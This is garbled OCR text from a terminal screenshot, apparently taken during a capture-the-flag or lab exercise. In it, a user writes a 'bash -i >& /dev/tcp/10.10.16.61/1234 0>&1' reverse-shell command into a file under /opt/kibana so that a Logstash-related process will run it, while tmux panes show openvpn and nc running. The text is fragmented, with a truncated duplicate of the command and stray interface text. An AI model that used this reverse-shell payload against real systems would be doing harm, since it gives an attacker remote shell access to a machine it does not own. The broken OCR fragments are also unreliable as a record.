 bash-4.2$ echo "Ejecutar  comando: bash -i >& /dev/tcp/10.10.16.61/1234 0>&1" > /opt/k
ibana/logstash_2.txt
<p/10.10.16.61/1234 0>&1" > /opt/kibana/logstash_2.txt
bash-4.2$
< + > Type a search term 0 matches ? < + > Type a search term
❐ openvpn ↑ 2h 22m 1 openvpn 2 nc